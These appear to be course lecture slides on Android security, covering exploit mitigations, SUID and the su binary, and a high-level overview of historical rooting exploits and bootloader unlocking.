#### CNIT 128 Hacking Mobile Devices



#### 6. Analyzing Android Applications Part 3

**Updated 2-10-21**

# Topics

- Part 1
	- Creating Your First Android Environment
	- Understanding Android Applications
- Part 2
	- Understanding the Security Model: p 205-222
- Part 3
	- Understanding the Security Model: p 222ff
	- Reverse-Engineering Applications

#### Topics in Part 3

- Generic Exploit Mitigation Protections
- Rooting Explained
- Reverse-Engineering Applications

#### Generic Exploit Mitigation Protections

### Exploit Mitigations

- Make the underlying OS more secure
- So even unpatched legacy code is safer
- Many of these mitigations are inherited from Linux













#### Kernel Protections



# Rooting Explained

#### Root Access

- By default Android doesn't allow users to use **root**
- Rooting typically adds a **su** binary
	- Allows elevation to **root**
	- So **su** itself must run as **root**

#### SUID Permissions

- Runs with owner's permissions
- Even when launched by someone else

 $$ls -l /bin/su$ 

-rwsr-xr-x 1 root root 36936 Feb 17 04:42 /bin/su

# Security of su

- On Linux, it asks for a password to allow elevation
- On Android, it pops up a box like this



# Rooting Methods

- Using an exploit
- Using an unlocked bootloader

### Exploits

- Gingerbreak
	- Exploited **vold** to write to the **Global Offset Table (GOT)** in Android 2.2 and 3.0
	- Bug in Google's original Android
- Exynos abuse
	- Bug in driver for exynos processors, used by Samsung
	- Only affected some devices

#### Exploits

- Samsung Admire
	- Exploited dump files and logs to change pemissions on adb
	- Worked only on specific device
- Ace Iconia
	- Pre-installed SUID binary with code injection vulnerability

### Exploits

- Master Key
	- Make a modified system app, when two files have the same name
	- Re-install it with the same signature
	- Works on most Android versions prior to 4.2
- Towelroot
	- Exploits locks used when threading
	- Rooted many devices

#### Unlocked Bootloader

- Flash new firmware onto device
	- A new recovery image, or
	- A rooted kernel image containing **su**
- May void warranty or brick your phone



# Cyagenmod

